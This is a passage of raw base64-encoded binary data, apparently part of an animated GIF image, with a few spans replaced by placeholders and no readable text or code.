JcQJYNEMFYYAj04G5CeG9h/6DgG0s6+HkPh1IS3NNQGM6wHkUSy5INWDCFU0iFfQIAeIJ/MFAC0/[base64]/kQAxTJq0YMOGLQu2jF4BBw5YAGARMSKAhrZYNLjQQkcbGJuC+eChpgGMAjwSwQAA4IQVTpY8+UKCxJcvT7ly3ZmzQ8eJEyxO6AAalOcfGGwS+djUbFiwY8eyFWgziOcgqYMcmEgQzAS9YExh3Bl0AWsJVUg8bQniyQYnGzaCBIkZU97/AwQZYty9xMDCXhAWQMAiYuFSjDoZ6t7NkJjUjwcRfty6ywAWYFiLvjUdtWzdsmP8PPPrF1r0aNKlTZ9GnVr16tAG/PkbAAwY6dm1+9meLUw2MN27ecvud+2A8FQHih8/YPwaMGb9mDGjpu4as+nCtWgxru759ufUmKmbEX76DFfPr6S6cuXaFWrrqbGnpoLafO/0ocvHYZ9afmb5cUDf4D8BVRDwvw36MxAHHAJUkMEGcbDGmAiNieK1KKyxBppojNnQGA499HBCEJUBsUQSTSRRmRRVLEdFZVp80cUPlJmxRho/KCeAGXX8QMcAfgwgkkj6ioQvv46E5a8NImGA/[base64]/ZRMPtNpdr+0223nwDJjnibDZuuGuc644ZZKLzjrrrtEhFO+56fk6L8FJhxpUZqDsgvWvWm1q+a+a7ej75oKuva+j4+2+/r7/GgcCwA2SGwQPVbtCaBzeIBkIcoImimNcGkDBvaDyEZsK9SwQc8BM9LMcYEgt3kUXFE0/cRhofv3FHH4H8ccgh9yoySb+SFBJIWBhYBJA1WLBEnjvcUEONC5rJqMtypZL2p52oQnMVNncKSodn2/D1gmoMOkjVVu8MQ5+DCj2m1RJijUiHOn3SgYUwwGkhEUOW36GBEuqEoYRPQz0mVIPC5wz/1FGOwSeYClDl4g9beqrVVokcaICHYEINRo0TAPgDAFb+oBMMHDAHmzRrDmvSiVTe9CY31YooJ2ATnNokwTbwoFtMMQG49HQ/HuhATG3iSDMScAwTYKUrw/jDKv5wjASUwAQ80FcQcuEJMHDiE/viRC729YAcEAwvl7gYxiwQmEUQAQQvMJIFCPOwH5AiBgz4yyKCWJllZOYgozhIqz5WMi520YujIYdr/BEOA+hhGi9DI256o5uZ+YY4N7MZMprTHO/8zGfemdp1hnM06BwtFeHRAjNUMINUXAM9VyCDetTTHqvFhz7z4VrX8lOfr3kHbP1BkCUVtMmybdJBnJQb/w48NABDvMYfhthbhvK2ygxNSEQmAlzhRuShMoAIcYorg4tg1KIZMa6XHwDmjX7UI8pFIgB/[base64]/3NRcZRqhVkywiRI2JYUF2EQLg//[base64]/O+nPAfArQDZaQIRs6I8FO3ADpOqEjS0VwEp/UF8NwndR8R1ETxWoQaiqUQAWMIpWJ3DIhR0AAx6MIUvnQ8hSrPkHHqiiBQ1ghSVW0YY1rWKd6HRUSXyaUYy+WA1R8ZJUalwme6iho+DqCphNMAyoOLVMq2BDO5LalaqW0AHoymoC2tGCHcxBHv4qhVtsYIUJgCEEaL1LFoDI1rcCJmEvCEySjGjEJLnVAsoUTB0ssA6/ShRVo0CVxz5zWE53+jTT0EPdgjtqUpfa1KdGdapVvWpWt9rVr34NNsqYN7dtSJQgihCGVklr587S1yuKLotyCSPrKgMQvZSROCIXuclR/[base64]/+mhoyPa1xz00dK/72u/e978Hvu6NsTfij2P4ERJl3Hjdyl27crnLbW7hCldL6NJSRdWNkTLKQGzs2giY3QWvs6Fp7RfAApqwsHYklqSjSNTjA/VgUgwWMYI4LCMRE2+DPWhqBf5bYQ4AgAEsYAMegAHdARMPAhMYQDcDdKrbAYo6m4Nwk4WU4IKLa4BN8YnmcZRgqIYWIIg/[base64]/SFgEvSoSJVIrfViERZAGd/Cr4akiPBmFj7HES8TETNTETeTETvTETwTFUBTFUSTFUjTFU0TFVFTFVWRFz9CAVoRFTHzFj5lFUnzFWoxFW+SHW9SAXsTFT/TFXczFYSTGYjTGY0TGZFTGZWTGZnTGZ4TGaJTGaRTFgAAAIfkEBTIA/wAsAwAGAIgBwQAACP8A/[base64]/CnQAT/QjQIIZBWA9QEG/xbXbDDv1aDc+venbTpQjczEW/dayvDjRyOb2a4yfWw1oGOuWq9sTzJrYKgB4b5NzTkJQtcBHL/MRX+33Zc/3KsBvDANms3uOEItD1bduoQrTrgbtUTt0AAAz3wTx68FWjggQ65YMZszyGUg1aPCeSYcVr9IJV9/1Qn1Q2kuZFTIA1oNck/ZiBgImN1vCHKSNsJlMWLBBEh0BdfrPgPLSF0AAcY/3TQUwgAqMLjAwCohhoC9qmWGob50VcQJwhGKaVgNIGFkBlagUWTVYy58E9UEbogVQ5g3oSlcgKZYVWFZvyAwEy3aAKhVDldh9Aj6e3VAWsMjXUWFl8A+k8M/4xl6FnbkfYGQaqosmSPqsDRqI8xLclaCPjBp59tAHBKkBX/2ADllKSW+lBNN8DGUHJcIcBRTnNa/1WlqtA1iIBUPySXxD9S2Slhg1ZNMglNIpKIwIIFLToQaQS5wedpArnxg3ZoCbUGaXWIUgdddHGXYno3ptaBKu3tGYIbHbBHrn6q/bDaapi6gW4H9M53m5M8CmTFL6b2669Bt2iFQAZV3gCrdQMF/JirtyCJwq24OrjlnGcmgUCZu0qV2UDC3UQQwbegMJ2GzQ1E60A/hHDEtG7ARits2Ar0xswy/0MzzYUVZiJ+nfIXAgKY0ttKp5i6ayIC7mKK33494gZguhEQtEUp/[base64]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[base64]/cHp2VVQj13MvtWS6coPjmEYGqDEFwQRM8AhpgGzPg2K+IwdyoAjtaEOPoItSWJLc54S9WAXfd4Xpt37pN4ZemIVliIyLEJM0uYwy/ymTy7iT7eeG4Bd3ardEfLc0igYHKWUFpeCNFjYqpoICTeCRehR6zyEVoYBcBOGUA9EETpkBHnl7czJV7fRjWhkKVwZ5mSEAIEhNB0d8q6cI7EhTBOGPPjYi7NUE5vgPlchbA7GQ/xCDJOaRcuAFI7dtNsF7DcJechBcBMAENEIjv9dakueREyEKUxiFKMmLu4iZ5Nd95Zd+L2mFLMmSbih/Pcl+0lgC+oCa77eaRPACIOAKrnAAp6AFp1Cb1niN/sZgngUG+TIg3pgHedCbUrKWffkcbGWVhBQdhhiYxamXBWFpV6GOgRkKWlGV8SgQ08FiSSUQeXkTl2gQmZiJAP+JSXaJSTelFXbpBGR2mPN4nlJBmBHZIDElfP9gi4zZmF/[base64]/wAQmQqIr/ugEBoAIVWqHScAUcWqmWqqEM0H1tp3d/1gD58ak9YhAmWipc9aI4ulNmKgdNwKMbQhCFYFeT0ARPGTZzsqr/0A/AEKbZSRCUoKTvOaQ4UKTe+aNmuqQFwUepcADJ+lTnBZCFUCaqinFViqM+GqPulKVV4ApV8AivCphNsJ0L8apqip9pUAdwCqePsC1BgYtZkItRWAUWIH5VoH4WoKDCeK/4Kow16YVe+AI4+a/K+AGA8AHSILBjEACPCqlXcAYZaqlksA4Ne6kSW5sg8H1xWG9qgI30ggk5gglOoqL/IiwGY5e6IquACZ1m9qWHWJ1NEAsj5ASFYFP94KMyKhDA//Bw0wqmt8qAvzoQSfqlfOiQ4ygQqQBO4OQKVwClc4mIHlmVX1qeWVVUPvqUcuAE5ekZsGkQR+oZWbClWNUJWUAFL3KL+PkF5lq2MRADDOAZbDuv8SqML4CFcbsILyCTH7AIiYq3eIuGxqiGxqioiToGHyC40lAO0lAGDBuxE8uh1DAKi7u48qd/W/cunFUuHYAJBPEAYECA/rJNR/o1YPWXCDgQh1AIX7ptT6t76LlNwsAMRyqj0ARNbaSlNCpqlkiOhrgh3iqrRHsFqeC7vgtOV/oP4Dp8xst5TYukQeW5AqCeYQqk/0AFsOkKROAKp0cATtAJncG2fdp9RNC2bf+bBQzQrmX7BTHwBQygrRbgChZQryBwhS8wtwGAt8YouIMbuPc7BoK7vwQ7uIDwDhtAsIQ7BtIgDYBgwCOwDirwuBJrDCPAwBJLjXrHd7o5oiMaIBEQAcJZKnzQlTdFnLHAs/Nks9x5irNaQX90A3wAXLUbu/+QDzlbgTB8uk8ZCrHAu6dLEM87BMBbtL8rvNSzbUlKEMPFVcDlBOp5pEfaCanwAkMwXJ0wBNlKBCDwAq7wvrAJr1NMvdSLxVfIxRYAvuRrvrjoGSBwxhOKsAi7CAHAt+9gv/nrv2MACN9Ax3X8DXh8wAuroRTwAd8gDXkMyHi8DCOwDGRQmxSAyIr/fAqJzMiLTAEjUAaPXJtnQAbUQA0bYAwb0MiNfAZcoH9CuRqcFSm82ZujOhAnShBBgCCmylOupZe7+g+ZQLtfKSKy+q0K0cL/AAzMYFN8QKPMIBBOgJ4HMcw9+w+HMASC8MO+q7AVOlwGIQhW/JpWrAKuoAIvoAJaigd4IAJDEL+wGb8vIA7YjM3x25quIM7qHLdd3JrrfM7ifIVYzLWc8SIxYMYgoAJqvM+Mer8DS8B0bMd4PNAETdCcXJsEvQwFTcijcAYH7cgQ/dCNXAE48NDGEAcVUAEYXQGjQA0RfQoM8MkTLMqcZZQSNgFgEEYmGjUp3S8yWizUg5zAgAY3/8UHTrDCvnoTK3zLgNkcwDDDNIqruzwNQN2zP52z5fkPjMiIsUCmsarUFZoKKnANKlDVVS3VVg3NAoEH0gypL9DEV5DN2VzOY70BKrAB4oDWai0OAcDW4vDO4zyhcC3X+yzXdHvOVPy9e1qS8AoCCOuoyvABgY2/flzQ5bABG1ChZJC4CT3IyrDIZ/ANy6DQy6AMyrABhDzZoyDRisywZHDIkB0HoM3JI2AIGp3RGQ3aEK0FcYd2/TfKESZaLT0QYOAoPJIHFnYgK0C8NJqdx7mrooaXTYAKPZ1kVwGYBfHLRj0NwMDcNmXM3ikQ0SAQfGAwNyAHxXsNwmsQqUDVVP891eBt1eJd1WNt1WJN1uW81uKw3uy93srg3uvd1vId3+8QAO9A12ls3x9QjPy93/[base64]//gHl0N/vUIyCm+CK3s/FuN9sHLdEYAGmEMZVGL+MOtgZTgE5DuESvgFlYAw4oALUwLCKDOqfzsgUQAajgNrGwOoRrgcobgi3HgcezeI4YAitHuO/fgqoqX50N3b9Ny5wIFr/IB8CYuRT8nAjh9PGuuQ3YOUIodw44ZFCG90lHCw4/eXgfuYGAe7TPRC9Cu5TfQ0e6IHMoA7qUNVyDu8qYA3zPu/WcO/3jtbkjNbWoOd7bgzGUA4B3w0EX/AEXwbdUAbloPCJPugND+kJPujfUA4TP/EJewCJ+g53fa/ve4UBINiDvcC0PvKuXvIRDskwfvKivvK0fgouHgUZXdEm/x8FcYAIFTAAeoADOMDyAxAFKg/qP0/yoP7xw26xuMBuSAIkqvDjyJQvOyIQBGIqaVQJIiJTsbLlfkDcHmn1kScsFCAHqPAKTUDmDEEO4G726CDuApEPaY8OZg8N5BANbh8N4B7vqK4Cdi/n1sAMe28NG4Dv+Q74/T749y4O7234hh/wxtAN5VDwCI/wkTwCkl8Gkj/5jVAGl3/5kz8CFB/oEz8C30D5nI8DSwD0oH4GjKrxGw+/RICwgm2wKiD0Iw/0rh7hFeDQtG/6tb/7QA8NcfD7hpDyJ3/Is6/7oG4IA5D7Jx/0J38F34APy+iGxU5oCMBZocUJSEk1VLPBUf+iDkYwvP9Q3TkhB6cgBxQg9mS+pKgQLOUf9mT/EPkwDWhAAwThAWb/5eTg9uRADs8AEM/[base64]/KMMmfJlzJk1b+bc2fNlYP/6UU5SOgmFz5cpyEHFh/ITzBo4a/BDwwj/JQ//DqHhPc33b98LD0Y7iPCgwGfJkw9Mju4ZOucKEULcQJ2ZtYscP5Y0RlLld/DhR5Zp9HKETJk1a0YZwd59e/[base64]/t/+YlmXzCKT2c2BugDPqoIQNCCqLQNIoKNB2hQWhGqCCnUTjttIK7iDJmhGXKKOebD8ZYKgBZlRoDQVY/HQtCHFTUYy1ssDFkWGGF1QPErwbAoawzirUQ2QaXiCLYS1fAgRxoBhhAxGCDHXYEaiAc6ikiLgkjjDoKKCCHBkIAYDE48rCCE8eKtPdez44ERhhgkPnHDyMu08AJ4CTsFYff0PjHAzDFjIZNg8yUrk10GLK4IYgTKs655Oqk82OQQ65TTuWiscZkjoyBxhhCCdWjG/TOkzlmSGNWDyZJPY1ihbzO4PTnTo1psL1TTwVa17JyWuZVWGv9L0GcRnGpAqqpHv+WWGFF5JZbbJb1SpgooCkLGmymKUsYrXURG1qiTiS7226nhbvbYdmipqynBAsjhgLqOIwWd3fk0YoJLLMMX8TvDY1fJJP8pxDaGFHzt4UqJ+fhNjVu6DnOD9rYOOlA5/hNj0U2/fSPoSlTZTMBJRTmQ2k+72babXrPPdw71RTVvPqpwAADfueUmQaBNr5TQ8ZpcNRRYerpG+ij/2aZEaQulWpO19Kea2y0NROHFXxmkKgBsOHZq/LHpwAHuKMpy8QzEKZw27inkTD8JYjqJ+4B9JDwUvURZREXuAQP1lCjAtwoBIGDQ7wI55g8JE6CRNJX4xq3jW38pmKUo5hCPDf/EOeMrmN3Ipmd3mSQO9kJdf3TVgtZyELU6QEa45jhOFo2Dj2UoSY2U896BnC79mjqhwOowA9/NoBBQYQaQylCWaJhgKsNqwL96FkFLFQ0CxnCindjVqdGMSqpjeB5YowaEYGmRTodDEL5w1AU2JiVab2RKHEsix7gRkNtzU2P3fJaXh7ENqJIQR/lKoxhaIGAdilmR2BwTOEqM0FI5usfFmzc5Mb0ueOIkHQdi+HH5vTJOZUOZC90YSlN+UI9sNCGq7QhzdKjhyj8sD1GNOKmbDkCQNWHDE8IIAWaWLwoGgKKASSDFNcCxWBy0SvUOF71YEI9ZzKvAmUQFyApwAGi/[base64]/kPxlUSGBx0E8dUmFCFpjKVqNSWXGEosv7Zda6mjGVGbTnEhqJnh7X7oQzHUZ+P/jSd65zqOqnqlXT2g/97cWMsUeyoUmKtdLFEGYcxjca8KHwxtHGIgiGIt9moUhUZ0NgsMrr2WGC89qfN6pZPKxvUqv5Ut7fdLVEOABgicCELuEhgA4zbig48AA74dKRZy1pBJKWpISjk5ArtSkqHZneu23XopgwQhe+GF7zj/a4QYwnYulpUW311I24b6173npSkKyCHiBBRjPvet3u4hSLdilWsCwm1tFdTS9FM9TMLYeMMUh1pg3HrG6BGAxv9aCk2gHFS13aLGZt9b4fhe9IlLOEKAQCu3gyJGHp2QBWqKIW86BVBODg3ktCNrgbdVN2PLRS72eVxj0tpy/ACbwBIwt81gSfe8A7gu+v/HSJ7NcUBD0cZqFKA0FqnoS0DYKMYWubylr1sYdx2CxHOGnOwBiBUKRA4i1Y0WhlIC1NDSOHDP0WG/VKZZQWfNH1ALd8KTiphb8lUylJegjnth8OdLoMv+CgBF0xsSOMuEKwNdEyQ/gEGGUOSxsBJCI5z7OMW9rWWfjUvkxnq5CAfWdUXvuZIpaBqWIN3yX7V3bHkG1QHQ9mk2FwCnYQ15i8DW1sLmUaWv7xlZOSatuEM1jSULaIo5BAHzLhU/ni9vTGX9AxLIMM0luXgJcAtllneNQXIrWsoiyio5esWrlv9bnTnGtzsphuHRtEiaSTAnebCxRoSiOIUL9IxWwgS/1kznThKWnkansPxjl14XlFnFMmyFu94LZ7RUWsqyBSH9YIbzIEVwFrk5fXrkd0H5XijnMpnQBI5bI3yVrt2y8P2DYTkDHMoF0PnO9eyx1vNgdjqfI9bpnC8pZByeeNgwCIC3n+LhXMOTCPPKP8VvCkgrFxHg4ooT3e3vMl1eHMAQsh42Gnl/fMigJNDpO2GNa5wgAOkQh/8Ji5ijvtV5eKTE5yYDKYPji/ocvrGozylk8lL3pGPfADJ6QcwVlDsiiP5yAPoRz+QEeJrPgMRwzo6zoGBCAOAPvEXHxYUoXjhQq8ASePo35aBbYgtRwHpFJBCEbh+e6hzYAnnELqXi/9x+2tKvRgG0JZvLu/xlP989ijvbByChQhERBsY0QhfLIFPtnhbH+xPWALuwZ5OuJ157NEARirB2S3Wev/[base64]/KwBEapcQ+KoGaowJ4IT94z/ECSjKYY5PCzWN4zhVW7xnAIZ+WAEFrEH/3NODBjyyHry9X7kvPfC+AbivYDIAOkGSy1sC22OGPaSTaVDDQrM9N0xE9TMKdOC9cwgHR7xDRZzEGnS6YKFBKAu3ovNBcuA6TaTE22OGJdyjAfAz77M2UISyIpCRrCKuw0gkN/[base64]/z+8x3RkwSVAJgkEvWCaQ66Dwz58go1EuW2RQHQ4Sa5jiHDkvWIIhxekuWmAQZ0LB/[base64]/CbSvWTgBCDuwNgRYRMoCp0g61crkbiwoekjHsaS7IEKIUbE1/cqwEgB//SXEviLE7ixIC3RE7i5EnVAwZ0AAa3fMvPKwYMpM78wq9igM7j3M7o5M7i7E7wXEsM6Eih1LnuQ06efALJ7B+ZLMdwGIDkdMsiOMrk/M601L2b5D1/2DLxPE75XAL1XLj+4TJg47IuC5YvG8ULU04MiDb/5IDNjE7iC08GXUvVXILuLAK4YYb65M745ADTnJuBHM8l2AaIsKGqUbQNeIFUeIHgKow1yEqtBADlaoxa2AIboAx9Ast/iDHd1IzA8w2zVKghWlDx/FAGJdHmfIZwfMGdm4b6xIBncNKdu69iiIJrpNAo3dIHpdAVgD0tK4YmpVLD9I1t2DYJiNIu9dD/7eyBR4RJcTwz8BS+3jvQY7NTBDXQBNWjHkhOC+NObfHTaEjOJYgGDD3O2BrU4wy3blmBCn3U/lRLCbiGoAwnOokGiAgx22NQq3xNGb1CFaNNwrHNPChVXPxR0ODFivxNFzIAR01SJUUSJh0AKn1BgUTAYbRG5NxV5KTVWt25V93VI41O8ORVYh3WC0UGJCmtFyzBQtwGAE1TYxXWaeXVYTXWa61JRyRHdLBW5Ny5c3zBMN0ySJyHO/WyfQQGZuiBEt3TeOTVcNuGacUGDt3VcOtTXiWbYEVOO9pXDAC0YJGCY93VIggxTI0GX/svQygDiGAGTa3WapWAd6K/+ksk/1lkjIEjOB85HFQF0uiysuPwRTLEUGN9gl/lwyGbBnY1SYht2V/dOfhsWZnl1QslxvJTss2jziiiTp2L2Zn9WaDFgAuNLkNoz3IsBig1Vg0tBnPFSd/DBpzEye7pQ8dbAoGF2G0w0G4x1h54V16VAmyQ113tWpLdVTu62l0tH7RFznwMloJdAohAWKf0FjqBiD9cS2zQg6CtVlCQkXNBoBv5gcTAO4y1gi7kDB9B1SA1DpFtIeC51rikRnYt271t2SX41f5Zyco11jTTueuEverUQ23kWZ2Dzs2d2Qvth0LUFkOASZlsT/1kzGKgXORcAcbUsnPQljSs2rXd29g6UP8DMNbYmtak5FVRnFdsQN5pnVu6qVtmgNbztFx6Pd1d1QJC6rf6Q6QUA6t9MlwuzNHN2L/EHcsgDVki/aEJpV71xYAeqFXThVgpkMxU4r1qbV8qzVnQ1dkoClN/Ddq3zSBg0BYrhcTXLUdteU5gWALbJUdxlMm7NNbIZMPeXd+0PdDuMVYFiIJpja1hhSXOveCvBWFe3VDIDdprMJ/1dQUu4IHh6hvY3F4dwSfv7djPoEg3+UUDeAYKpl5gqFXa/doXfF2f5dUe3rn8rc4QlEDsNM+gfYIxNdr2fM/DRBLuk1Y7gGBwlV0MuOJptQMuNtYvpl7u2TJgCONoW97g5dX/5ClZbBgHNnbjEO6WH95bQZzjoFVhhPS3VxxcGrUnwtlCyhhfGs4MVV04i9wrjdsGL15kRm5kR37koXXOHnhkX3VSCXhkL6ZV2I1JPXhkPahSnq3LEBTlviwGCeDJxsFkCbBSMZ3iBF6CS2bkLfbiWXbkbdhPXO5ZTIYC5MRkX/5lO4ACDshTy3yCRrYwR+bDRUZOZGbk2CpjRhZFaF7kJ2hHDgDmXx4HbHhkKZCCFdgGdRCUEXBkDHi0hLTY5BLVfyC4QdZF3gxDTgo14JlkDOBlKLhie8bner5iCeA+EgCGZ1CAAQgHf3hdgg6HJdDne8YAAzjancNnheYAdDDa/5jkvTKu533GAGi00qvRxuqEorq8TieVgoXOZ6GFZS++Z1pWaYwuaYhuaXzuYTjlPXRQaIgOZpuGaZ026Xy+UHTAUynQ5yWYB3rO53m46HseamNuaW1eantuaoUWRW8p6Yzm6areZ0NQAJt+Arbo6jiogG6waQnQG/[base64]/AwjZPfJgbHDu0LR20NP20FhwLZdcR4lG3mvnCe1PCuPUenhVo8PTbGPuzYamyc7gFD+O26ljDUDpYR34YVgPF71ma1AO8O34ZuULM4GIfYloI4uAbUZocRAIlruIYnEFjUzgRz0SrDOIyzVowHAIAIYKQJ2L/2dm/MSKtePF/0bXH//oaCHgCGld3vNGduu37zOGdoh65Vin5BmOQ9ObdfEYwiCAfBzQ5BYJDzNzdtQidtDKhtm72zcCjjNJeAYthPKHZz/i5Y9QToVDJXEpTzHsZTqVXxO9WDNE+lNxfFUUdz0q69Q09zmIqDzx71tdMe8E7za6gAyk5zYkhzc8j1N6+CwcBeeULnB0hvQBZzQn5nymHV9QKeZ1h1KOB1Z492w27QO3/ZA+9ZTm9w0Q1Bj4xwJd5xaUd0q7XZ1ov0m4zJvta5W+fvy23MczQEObcjL8vtL2v2N5f3FdfauWlt/k6ee4+CNMeGaAh3OedqtoizN2eLaYIGa3hySjdsdRiF/+UmeP4Ghayy8hx4xRCQTbxThQiQF4LD0cuoBbf+0cUVQ0QGntb2hmeHApbPdZY3bJhv+Zd3eZq/+VxP9PhVbAa29l+FSXSw+Zk38Ab3844uvb6EPSlg+ZqPefYt8F8Zx7/260jXXSpW9aY37CIWx6YV9axvaAuGm0HP+nMl5jydG8p2+rAVepc3BHiY+SIwhJXHebbPemLwBmvwbruXAGLg9bu3eygoh2UwbMAvfChAhSygkXQJ3MTQco+PF8mwhMM1dsqwYecw8yN7AqYnfNLefM7/fJvX+UX3VXLcZJ8//ey0ec4HZRA0eqQX5fva/JhneQzg6772azrZ3Sgvgv/Ol/OYt3lvQIdy7LJBV32WP3s81Xzjx4B8v0wJ2HywVX6nN4RZZ3pmoOvZ733Qj/kn+CIWGQFol33VH/+YL4JlEAfg337td3lQIIwDqgM16CoYXjFR3YIvZ2/MYGeNZecwB4h/AgcSLGjw4EFgCoFNa0iO3DM9EgcMiBLFgAEpULxt7Mjx40ZvErpI2QYMncRz4YqdUxnuZbFwA/SgU0hSgpSVxXby7OnzZziNIEX6RFQMESJDSpciMpB0abEoQz32oKlQihQJUDxy9eY1pNevH0Hq0clyZ4+pUrAVw8b2bVu3RdS2resW7lu3hrDtNcS1hyEJQ6UYWiIWCjPBUxf/h4QihdmwUaNGjGIGtuvlsBsxiJOWivHhShJQZRKUJUyYNbgK5KDVoIGbVh0AAFAFBwwYK1Y4beH0zwZBG7w5TRBYfAvC5MqX/1vIkCE5dBAnUryIMWxYnCVPSgx37qy/leH96RmAzqSULoqxY99m9id8nyvXh5Xy01AxQ0/182eaf4AUGLA3IIEFGlggeNiEw5YUA66A310RvkVgD3nhdVdffPFlyDbsMeMXez1UQJ833RyomTjMcLMMiy2uuMwBJxaIwTsJfEBISBJIwEgmmWjhiislEHEBF5dcghouqhVQAC2uNdBKKwA8YBsYrOg2QW8CARdEEAghxxyYYQLT/[base64]/pQTTUXVzv7bBhJrsZak69ZG2Vttt2WWx6l6AZmLXmQ+3ZC504jnboUVURRDz0UoZHDO2PXt1f4Cu7N4IM7JoXEgRL8r0/oEP44vv3CN6jBhCaaFMCFQ745L1ihMXHFlOoUZzHhRSGB5oFyzJOpmhuAKaJLpeX6yQqME00P6iyhx8pRVDDX4E9UMDvkFSwDxeBSjPANzrh+Q8jmhHzQNPVOlwB1CZkA+ULU3XdvfbLhE4G1kc2Wf76Rl2RxGrRfg92kk2NfC8Bs/wAAN/5vO8f/kEPP1F2dAXqgOV4UjhdTIJwBCXdAzU3hcIl7U0xItzjG+USAj1vg5CpnFIQl7F07AcbmDlgSiunhXS/5jgSLMZNnmOQJj8LXFAZ3QHTApS7bkCFHYqfDOBQBh7xYQe66UATBwDBwU6iA7yqgRAEJDgqNGNHmMGArcWSFEAd4h64AEbQPjOEDmdhRJgihhag17XsBcFoZh6VGnzVtfERYxBvdSIRLOKtZV7OasohgtT1S7RJzVF9qcLGaaNWhNU1CwD8aIJAQhCB/jhyXMOSWLomsqyJPMCABY+iNA8ZwgQn8JBQmRkJDzClO44EJnb6TyphQED5SmEInCSiByRki/yIT6wFJMMALjWEOLQaMJS/[base64]/ywAlLCejhlntDHjp/2c1teHAnr4ThLyc21Kwsc5nd1GQnw7rJBXJyCnhpiyFw2slNisgQSP98q+/iSkClKlWqa+1kESowmcmMgBkqKMcyAhrQTAJLBc4rByC+AYh5JjaxBHWsrj7wz1str7KBDWhgAzuZpiV0oZ4Nw0K5sAh7dhFo9qye04ggJPKhRjWuXRItPipSkiayFW5AKW4HYq5z0Y2S1VkTBjAAS0xOoQelfIk/ngDL5fICGOGRyHm2kZ5tcjOWqjsqTwwhL6mGc6bhZG5YYfmMo3gQCssdLnHRe971rpe4OQ0rL4oQlwzpAbyw7EFc4apf7p7XveG9r0AD+g1bVfZW5RAHQC9rszL8sxy4cvA3IBzhMTi4HF2U8D/LgDPB2iygUFtfGGIA2hCTOAtv1Of/aa2n2jiSD5BKkpZsE/mkgtwvtzbe30rRtC7rBNCuUwgUUCUS0/PqQQHDPTKS2QvLgfkpXk3dht66YN6vKrnKVoalAShXDANc+b9dZq8EitAF6i73CXxJSg/IvN5xwHUEUZhMBQQ75S+zNxWCfXBiJYtYyZaBwwA1MIMhXI4Kf2MME86nPhOt6HqWY4u4mh4RshCDNUx6DXVYg2pikAULwDFqLC4S+1rrNdg6qVpQgtI/HnA/s4HhH63+RylsnFuVNqS3lVQTRorQ3pEIt5s+noI/gNFl/g5XcjwxwBOEaF8vJ5nOVoYCU/DzjF87G5ZCfMLEWjoAuPiFvVRdigLZ/ytOJAY0zgGNgmCXoVxnizPMhECwYr+xT0QjOsICrrBkP2BhetNbogHoNPfkeLWEqi99FiCCBS6BadXUoQ64aLilY3CJhINYNbh4A2tYg4BDik1+USJb2agEh